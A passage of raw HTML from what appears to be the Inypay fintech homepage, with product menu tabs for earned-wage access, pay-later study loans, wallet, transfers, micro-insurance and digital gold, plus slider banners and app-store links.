<li id="tab-value-added-services" class="tab has-icon" role="presentation"><a href="#tab_value-added-services" tabindex="-1" role="tab" aria-selected="false" aria-controls="tab_value-added-services"><span>Value Added Services</span></a></li></ul><div class="tab-panels"><div id="tab_early-wage-access" class="panel active entry-content" role="tabpanel" aria-labelledby="tab-early-wage-access">

<div class="row"  id="row-711670620">


	<div id="col-1290015945" class="col productmenu small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h4><a href="/product/#early">Early Payday</a></h4>
<p><span style="font-weight: 400;">Get your salary when you need it anytime, anywhere</span></p>

		</div>
					</div>

	

</div>

</div>
<div id="tab_pay-later" class="panel entry-content" role="tabpanel" aria-labelledby="tab-pay-later">

<div class="row"  id="row-2123966239">


	<div id="col-1622272161" class="col productmenu small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h4><a href="/product/#paylater">Study Now, Pay Later</a></h4>
<p><span style="font-weight:400;">Learn, upskill, grow your career and achieve financial freedom</span></p>

		</div>
					</div>

	

</div>

</div>
<div id="tab_spend" class="panel entry-content" role="tabpanel" aria-labelledby="tab-spend">

<div class="row"  id="row-798366469">


	<div id="col-1451877606" class="col medium-8 small-12 large-8"  >
				<div class="col-inner"  >
			
			

<h4><a href="/product/#pay">Wallet</a></h4>
<p><span style="font-weight: 400;">Conveniently store funds for your daily or emergency needs</span></p>
	<div id="gap-1574117614" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1574117614 {
  padding-top: 30px;
}
</style>
	</div>
	

<h4><a href="/product/#pay">Debit Card</a></h4>
<p><span style="font-weight: 400;">Get a FREE debit card linked to your wallet for your everyday need</span></p>

		</div>
					</div>

	

</div>

</div>
<div id="tab_send" class="panel entry-content" role="tabpanel" aria-labelledby="tab-send">

<div class="row"  id="row-162248378">


	<div id="col-1028207182" class="col productmenu small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h4><a href="/product/#send">International Money Transfer</a></h4>
<p><span style="font-weight: 400;">Transfer funds overseas. Get great exchange rates &amp; quick transfers</span></p>
	<div id="gap-1805363516" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1805363516 {
  padding-top: 30px;
}
</style>
	</div>
	

<h4><a href="/product/#send">Domestic Money Transfer</a></h4>
<p><span style="font-weight: 400;">Enabling local money transfers with ease</span></p>

		</div>
					</div>

	

</div>

</div>
<div id="tab_micro-insurance" class="panel entry-content" role="tabpanel" aria-labelledby="tab-micro-insurance">

<div class="row"  id="row-1806943954">


	<div id="col-839437596" class="col productmenu small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h4><a href="/product/#micro">Personal Accident</a></h4>
<p><span style="font-weight: 400;">Secure yourself from unforeseen circumstances</span></p>
	<div id="gap-1692077879" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1692077879 {
  padding-top: 30px;
}
</style>
	</div>
	

<h4><a href="/product/#micro">Health</a></h4>
<p><span style="font-weight: 400;">Secure yourself from unforeseen circumstances</span></p>

		</div>
					</div>

	

</div>

</div>
<div id="tab_micro-investments" class="panel entry-content" role="tabpanel" aria-labelledby="tab-micro-investments">

<div class="row"  id="row-2143449270">


	<div id="col-1172197887" class="col productmenu small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h4 data-line-height="l"><a href="/product/#digigold">Digigold </a>(Buy/Sell/Gift)</h4>
<p><span style="font-weight: 400;">Buy, Sell, Gift  Digital Gold from as low as $5</span></p>

		</div>
					</div>

	

</div>

</div>
<div id="tab_value-added-services" class="panel entry-content" role="tabpanel" aria-labelledby="tab-value-added-services">

<div class="row"  id="row-2085105037">


	<div id="col-2071705910" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			

<h4><a href="/product/#valueadded">Mobile &amp; Data Top-up</a></h4>
<p><span style="font-weight: 400;">Simplify your life</span></p>
	<div id="gap-500400725" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-500400725 {
  padding-top: 30px;
}
</style>
	</div>
	

<h4><a href="/product/#valueadded" data-line-height="xs">Utility Payments</a></h4>
<p data-line-height="xs">International &amp; Domestic</p>

		</div>
					</div>

	

</div>

</div></div></div>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_2076504354 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(244, 244, 244);
}
#section_2076504354 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2076504354 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section" id="section_2108647227">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			


		</div>

		
<style>
#section_2108647227 {
  padding-top: 5px;
  padding-bottom: 5px;
  background-color: #07d69f;
}
#section_2108647227 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_2108647227 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	</div><style>#menu-item-1710 > .nav-dropdown {width: 650px;}</style></li>
<li id="menu-item-299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-299 menu-item-design-default"><a href="https://inypay.com/partner/" class="nav-top-link">Partner</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208 menu-item-design-default"><a href="https://inypay.com/news-events/" class="nav-top-link">News &#038; Events</a></li>
<li id="menu-item-434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-434 menu-item-design-default"><a href="https://inypay.com/contact/" class="nav-top-link">Contact</a></li>
<li class="html header-button-1">
	<div class="header-button">
	<a rel="noopener noreferrer" href="https://www.qrcodechimp.com/page/rwhrn5zrp21n?v=chk1687412835" target="_blank" class="button success"  style="border-radius:99px;">
    <span>Try Inypay Now</span>
  </a>
	</div>
</li>


            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">


<div id="content" role="main" class="content-area">

		
			

	<section class="section" id="section_740334884">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1810571160">


	<div id="col-663000797" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


			<!-- START homeBanner REVOLUTION SLIDER 6.5.25 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_6_1_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_6_1" style="" data-version="6.5.25">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-32" data-title="Easier" data-in="o:0;" data-out="a:false;">
							<img fetchpriority="high" decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="Easier_32.jpeg" width="1200" height="480" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/revslider/video-media/Easier_32.jpeg" data-no-retina>
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;vfc:true;"
								data-mp4="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/Easier.mp4"
							></rs-bgvideo>
<!--
							--><rs-layer
								id="slider-6-slide-32-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;xo:40px,40px,40px,15px;y:b;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:616px,616px,616px,461px;h:90%,90%,90%,337px;"
								data-frame_0="x:50,50,50,19;"
								data-frame_1="sp:1000;"
								data-frame_999="x:-50,-50,-50,-19;o:0;st:w;sp:1000;"
								style="z-index:8;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="800" height="584" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/live-easy.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-32-layer-2" 
								data-type="text"
								data-color="#4dbd96"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:253px,253px,253px,0;yo:170px,170px,170px,50px;"
								data-text="w:normal;s:100,100,100,53;l:100,100,100,53;ls:1,1,1,0;fw:700;a:center;"
								data-dim="h:104px,104px,104px,39px;minh:0px,0px,0px,none;"
								data-basealign="slide"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="e:power2.inOut;st:270;sp:1000;sR:270;"
								data-frame_999="x:-50,-50,-50,-19;o:0;st:w;sp:1000;"
								style="z-index:9;font-family:'Poppins';"
							>easier 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-31" data-title="happier" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="LuckyPlaza_31.jpeg" width="1200" height="480" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/revslider/video-media/LuckyPlaza_31.jpeg" data-no-retina>
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;vfc:true;"
								data-mp4="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/LuckyPlaza.mp4"
							></rs-bgvideo>
<!--
							--><rs-layer
								id="slider-6-slide-31-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r,r,r,c;y:b;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:602px,602px,602px,413px;h:584px,584px,584px,401px;"
								data-frame_0="x:50,50,50,19;"
								data-frame_1="sp:1000;"
								data-frame_999="x:50,50,50,19;o:0;st:w;sp:1000;"
								style="z-index:8;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="600" height="582" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/selfie-couple-1.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-31-layer-2" 
								data-type="text"
								data-color="#4dbd96"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:202px,202px,202px,0;yo:170px,170px,170px,50px;"
								data-text="w:normal;s:100,100,100,53;l:100,100,100,53;ls:1,1,1,0;fw:700;a:center;"
								data-dim="h:126px,126px,126px,78px;minh:0px,0px,0px,none;"
								data-basealign="slide"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;sX:0.9;sY:0.9;"
								data-frame_1="x:0,0,0,0px;y:0,0,0,0px;e:power2.inOut;st:270;sp:1000;sR:270;"
								data-frame_999="x:-50,-50,-50,-26px;o:0;st:w;sp:1000;"
								style="z-index:9;font-family:'Poppins';"
							>happier 
							</rs-layer><!--
-->						</rs-slide>
						<rs-slide style="position: absolute;" data-key="rs-33" data-title="better" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" title="beach_33.jpeg" width="1200" height="480" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/revslider/video-media/beach_33.jpeg" data-no-retina>
							<rs-bgvideo 
								data-video="w:100%;h:100%;nse:false;l:true;ptimer:false;vfc:true;"
								data-mp4="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/beach.mp4"
							></rs-bgvideo>
<!--
							--><rs-layer
								id="slider-6-slide-33-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:r;y:b;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:796px,796px,796px,552px;h:85%,85%,85%,295px;"
								data-frame_0="x:50,50,50,19;"
								data-frame_1="sp:1000;"
								data-frame_999="x:50,50,50,19;o:0;st:w;sp:1000;"
								style="z-index:8;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="800" height="427" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/family.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-33-layer-2" 
								data-type="text"
								data-color="#4dbd96"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:245px,245px,245px,0;yo:170px,170px,170px,50px;"
								data-text="w:normal;s:100,100,100,53;l:100,100,100,53;ls:1,1,1,0;fw:700;"
								data-dim="h:108px,108px,108px,41px;minh:0px,0px,0px,none;"
								data-basealign="slide"
								data-frame_0="sX:0.9;sY:0.9;"
								data-frame_1="e:power2.inOut;st:270;sp:1000;sR:270;"
								data-frame_999="x:-50,-50,-50,-19;o:0;st:w;sp:1000;"
								style="z-index:9;font-family:'Poppins';"
							>better 
							</rs-layer><!--
-->						</rs-slide>
					</rs-slides>
					<rs-static-layers><!--

							--><rs-layer
								id="slider-6-slide-6-layer-1" 
								class="rs-layer-static"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:264px,264px,264px,101px;yo:350px,350px,350px,135px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:125px,125px,125px,48px;h:125px,125px,125px,48px;"
								data-vbility="t,t,t,f"
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="y:-50,-50,-50,-19;"
								data-frame_1="st:a;sp:500;sR:960;"
								data-frame_999="o:0;st:a;sR:1040;"
								style="z-index:9;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1024" height="1024" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/QR2-playstore.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-6-layer-3" 
								class="rs-layer-static"
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:285px,285px,285px,0;yo:125px,125px,125px,21px;"
								data-text="w:normal;s:55,55,55,28;l:40,40,40,21;ls:1,1,1,0;fw:500;a:center;"
								data-dim="minh:0px,0px,0px,none;"
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="x:0,0,0,0px;y:0,0,0,0px;"
								data-frame_1="y:-2px,-2px,-2px,0px;"
								data-frame_999="o:0;st:w;sR:2700;"
								style="z-index:10;font-family:'Poppins';"
							>Make life 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-6-layer-4" 
								class="rs-layer-static"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:421px,421px,421px,162px;yo:350px,350px,350px,135px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:125px,125px,125px,48px;h:125px,125px,125px,48px;"
								data-vbility="t,t,t,f"
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_0="y:-50,-50,-50,-19;"
								data-frame_1="st:a;sp:500;sR:1160;"
								data-frame_999="o:0;st:a;sR:840;"
								style="z-index:8;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="1024" height="1024" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/QR1-applestore.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-6-layer-5" 
								class="rs-layer-static"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:252px,252px,252px,97px;yo:304px,304px,304px,117px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:148px,148px,148px,56px;h:44px,44px,44px,16px;"
								data-vbility="t,t,t,f"
								data-actions='o:mouseenter;a:togglelayer;ls:hidden;layer:slider-6-slide-6-layer-1;ch:true;||o:mouseleave;a:togglelayer;ls:hidden;layer:slider-6-slide-6-layer-1;ch:true;'
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_999="o:0;st:w;sR:2700;"
								style="z-index:12;cursor:pointer;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="455" height="136" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/04/btnGooglePlay.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-6-slide-6-layer-6" 
								class="rs-layer-static"
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:409px,409px,409px,157px;yo:304px,304px,304px,117px;"
								data-text="w:normal;s:20,20,20,7;l:0,0,0,9;"
								data-dim="w:148px,148px,148px,56px;h:44px,44px,44px,16px;"
								data-vbility="t,t,t,f"
								data-actions='o:mouseenter;a:togglelayer;ls:hidden;layer:slider-6-slide-6-layer-4;ch:true;||o:mouseleave;a:togglelayer;ls:hidden;layer:slider-6-slide-6-layer-4;ch:true;'
								data-basealign="slide"
								data-onslides="s:1;"
								data-frame_999="o:0;st:w;sR:2700;"
								style="z-index:11;cursor:pointer;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="457" height="137" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/04/btnapple.png" data-no-retina> 
							</rs-layer><!--
					--></rs-static-layers>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_6_1',rl:[1240,1240,1240,480],el:[500,500,500,520],gw:[1240,1240,1240,480],gh:[500,500,500,520],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider61"]!==undefined) {window.RS_MODULES.modules["revslider61"].once = false;window.revapi6 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->


		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_740334884 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_740334884 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_740334884 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
	
	<section class="section show-for-small" id="section_815459919">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-bottom"  id="row-689562184">


	<div id="col-1628632606" class="col medium-6 small-12 large-6"  >
				<div class="col-inner text-left"  >
			
			

<div class="row row-small align-center"  id="row-1649086415">


	<div id="col-1219262659" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1548048367">
		<a class="" href="https://play.google.com/store/apps/details?id=com.inypay.mobile" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="455" height="136" src="https://inypay.com/wp-content/uploads/2023/04/btnGooglePlay.png" class="attachment-original size-original" alt="" srcset="https://inypay.com/wp-content/uploads/2023/04/btnGooglePlay.png 455w, https://inypay.com/wp-content/uploads/2023/04/btnGooglePlay-300x90.png 300w" sizes="auto, (max-width: 455px) 100vw, 455px" />						
					</div>
						</a>		
<style>
#image_1548048367 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1548048367 {
    width: 100%;
  }
}
</style>
	</div>
	


		</div>
				
<style>
#col-1219262659 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

	<div id="col-7171556" class="col medium-4 small-6 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_1374225793">
		<a class="" href="https://apps.apple.com/us/app/inypay/id6446921246" target="_blank" rel="noopener noreferrer" >						<div class="img-inner dark" >
			<img loading="lazy" decoding="async" width="457" height="137" src="https://inypay.com/wp-content/uploads/2023/04/btnapple.png" class="attachment-original size-original" alt="" srcset="https://inypay.com/wp-content/uploads/2023/04/btnapple.png 457w, https://inypay.com/wp-content/uploads/2023/04/btnapple-300x90.png 300w" sizes="auto, (max-width: 457px) 100vw, 457px" />						
					</div>
						</a>		
<style>
#image_1374225793 {
  width: 100%;
}
@media (min-width:550px) {
  #image_1374225793 {
    width: 100%;
  }
}
</style>
	</div>
	


		</div>
				
<style>
#col-7171556 > .col-inner {
  padding: 0px 0px 0px 0px;
  margin: 0px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>
				
<style>
#col-1628632606 > .col-inner {
  padding: 0px 30px 0px 30px;
  margin: 20px 0px 0px 0px;
}
</style>
	</div>

	

</div>

		</div>

		
<style>
#section_815459919 {
  padding-top: 0px;
  padding-bottom: 0px;
}
#section_815459919 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_815459919 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_815459919 {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}
</style>
	</section>
	
	<section class="section" id="section_538232133">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse align-center"  id="row-2131550902">


	<div id="col-201600443" class="col medium-10 small-10 large-10"  data-animate="bounceInDown">
				<div class="col-inner"  >
			
			

	<div id="text-3013800388" class="text">
		

<h2>Simplify your finances with Inypay</h2>
		
<style>
#text-3013800388 {
  text-align: center;
}
</style>
	</div>
	
	<div id="text-376391656" class="text">
		

<p><span style="font-weight: 400;">Inypay is your trusted financial partner offering easy and convenient solutions to empower you on your journey towards financial well-being. </span></p>
<p><span style="font-weight: 400;">Whether you&#8217;re looking for emergency cash, pay-later options to learn and upskill, seamless money transfers, micro-savings and investments and more, we have you covered.</span></p>
		
<style>
#text-376391656 {
  font-size: 1.05rem;
  text-align: center;
}
@media (min-width:550px) {
  #text-376391656 {
    font-size: 1.35rem;
  }
}
</style>
	</div>
	

		</div>
				
<style>
#col-201600443 > .col-inner {
  margin: -30px 0px 0px 0px;
}
</style>
	</div>

	


</div>

		</div>

		
<style>
#section_538232133 {
  padding-top: 60px;
  padding-bottom: 60px;
}
#section_538232133 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_538232133 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
@media (min-width:550px) {
  #section_538232133 {
    padding-top: 60px;
    padding-bottom: 60px;
  }
}
</style>
	</section>
	
	<section class="section" id="section_617158181">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row row-collapse"  id="row-1930390098">


	<div id="col-191937658" class="col small-12 large-12"  >
				<div class="col-inner"  >
			
			


			<!-- START Early Payday REVOLUTION SLIDER 6.5.25 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_7_2_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_7_2" style="" data-version="6.5.25">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-35" data-title="Early PayDay" data-in="o:0;" data-out="a:false;">
							<img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="Early PayDay" title="Home" class="rev-slidebg tp-rs-img rs-lazyload" data-lazyload="//inypay.com/wp-content/plugins/revslider/public/assets/assets/transparent.png" data-no-retina>
<!--
							--><rs-layer
								id="slider-7-slide-35-layer-0" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="xo:85px,85px,0,0;y:b;"
								data-text="w:normal;s:20,20,12,7;l:0,0,15,9;"
								data-dim="w:505px,505px,525px,399px;h:513px,513px,533px,405px;"
								data-frame_0="sX:0.8;sY:0.8;"
								data-frame_1="e:power4.out;sp:600;"
								data-frame_999="o:0;st:w;sR:2400;"
								style="z-index:9;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="704" height="715" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/04/1Binglada.jpg" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-35-layer-2" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c,c,c,r;xo:-145px,-145px,42px,48px;y:b;yo:44px,44px,17px,46px;"
								data-text="w:normal;s:20,20,12,7;l:0,0,15,9;"
								data-dim="w:355px,355px,300px,243px;h:117px,117px,99px,80px;"
								data-frame_0="rX:-70deg;oZ:-50;"
								data-frame_1="oZ:-50;e:power4.inOut;st:200;sp:500;sR:200;"
								data-frame_999="o:0;st:w;sR:2300;"
								style="z-index:10;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="355" height="117" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/04/superbro.png" data-no-retina> 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-35-layer-5" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:673px,673px,422px,0;y:m,m,m,t;yo:-44px,-44px,-27px,22px;"
								data-text="w:normal;s:42,42,32,42;l:48,48,37,48;fw:700;"
								data-dim="minh:0,0,none,none;"
								data-frame_0="x:-50,-50,-31,-19;"
								data-frame_1="st:120;sp:1000;sR:120;"
								data-frame_999="o:0;st:w;sR:1880;"
								style="z-index:13;font-family:'Poppins';"
							>Early Payday 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-35-layer-6" 
								data-type="text"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:673px,673px,421px,0;y:m,m,m,t;yo:32px,32px,38px,78px;"
								data-text="w:normal;s:16,16,17,16;l:30,30,28,22;a:left,left,left,center;"
								data-dim="w:342px,342px,303px,294px;minh:0,0,none,none;"
								data-frame_0="x:-50,-50,-31,-19;"
								data-frame_1="st:210;sp:1000;sR:210;"
								data-frame_999="o:0;st:w;sR:1790;"
								style="z-index:12;font-family:'Poppins';"
							>Immediate access to hard-earned wages for emergency needs. 
							</rs-layer><!--

							--><rs-layer
								id="slider-7-slide-35-layer-9" 
								data-type="image"
								data-rsp_ch="on"
								data-xy="x:c,c,c,r;xo:-45px,-45px,121px,0;yo:23px,23px,38px,238px;"
								data-text="w:normal;s:20,20,12,7;l:0,0,15,9;"
								data-dim="w:258px,258px,267px,182px;h:175px,175px,181px,124px;"
								data-frame_0="rY:360deg;"
								data-frame_1="e:back.out;st:310;sp:500;sR:310;"
								data-frame_999="o:0;st:w;sR:2190;"
								data-loop_0="x:-2px;z:-1px;rZ:1deg;"
								data-loop_999="x:1px;z:3px;rZ:-2deg;e:power3.inOut;yym:t;yyr:t;"
								style="z-index:11;"
							><img decoding="async" src="//inypay.com/wp-content/plugins/revslider/public/assets/assets/dummy.png" alt="" class="tp-rs-img rs-lazyload" width="548" height="372" data-lazyload="//t4e.b1f.myftpupload.com/wp-content/uploads/2023/06/bubble-text.png" data-no-retina> 
							</rs-layer><!--

							--><a
								id="slider-7-slide-35-layer-10" 
								class="rs-layer rev-btn"
								href="https://www.qrcodechimp.com/page/rwhrn5zrp21n?v=chk1687412835" target="_self"
								data-type="button"
								data-color="#000000"
								data-rsp_ch="on"
								data-xy="x:l,l,l,c;xo:667px,667px,413px,-1px;y:m,m,m,t;yo:114px,114px,110px,152px;"
								data-text="w:normal;s:20,20,20,16;l:47,47,47,40;fw:500;"
								data-dim="minh:0,0,none,none;"
								data-padding="r:29,29,30,27;l:29,29,30,27;"
								data-border="bos:solid;boc:#000000;bow:1px,1px,1px,1px;bor:25px,25px,25px,25px;"
								data-frame_0="x:-44px,-44px,-45px,-40px;"
								data-frame_1="st:1190;sp:1000;sR:1190;"
								data-frame_999="o:0;st:w;sR:810;"
								data-frame_hover="c:#fff;bgc:#000;boc:rgba(255,255,255,0.75);bor:25px,25px,25px,25px;bos:solid;bow:1px,1px,1px,1px;e:power1.inOut;"
								style="z-index:14;background-color:rgba(0,0,0,0);font-family:'Roboto';"
							>Get Started 
							</a><!--
-->						</rs-slide>
					</rs-slides>
				</rs-module>
				<script>
					setREVStartSize({c: 'rev_slider_7_2',rl:[1240,1240,778,480],el:[550,550,600,600],gw:[1240,1240,778,480],gh:[550,550,600,600],type:'standard',justify:'',layout:'fullwidth',mh:"0"});if (window.RS_MODULES!==undefined && window.RS_MODULES.modules!==undefined && window.RS_MODULES.modules["revslider72"]!==undefined) {window.RS_MODULES.modules["revslider72"].once = false;window.revapi7 = undefined;if (window.RS_MODULES.checkMinimal!==undefined) window.RS_MODULES.checkMinimal()}
				</script>
			</rs-module-wrap>
			<!-- END REVOLUTION SLIDER -->


			<!-- START SNPL REVOLUTION SLIDER 6.5.25 --><p class="rs-p-wp-fix"></p>
			<rs-module-wrap id="rev_slider_8_3_wrapper" data-source="gallery" style="visibility:hidden;background:transparent;padding:0;margin:0px auto;margin-top:0;margin-bottom:0;">
				<rs-module id="rev_slider_8_3" style="" data-version="6.5.25">
					<rs-slides>
						<rs-slide style="position: absolute;" data-key="rs-39" data-title="Study Now Pay Later" data-in="o:0;" data-out="a:false;">
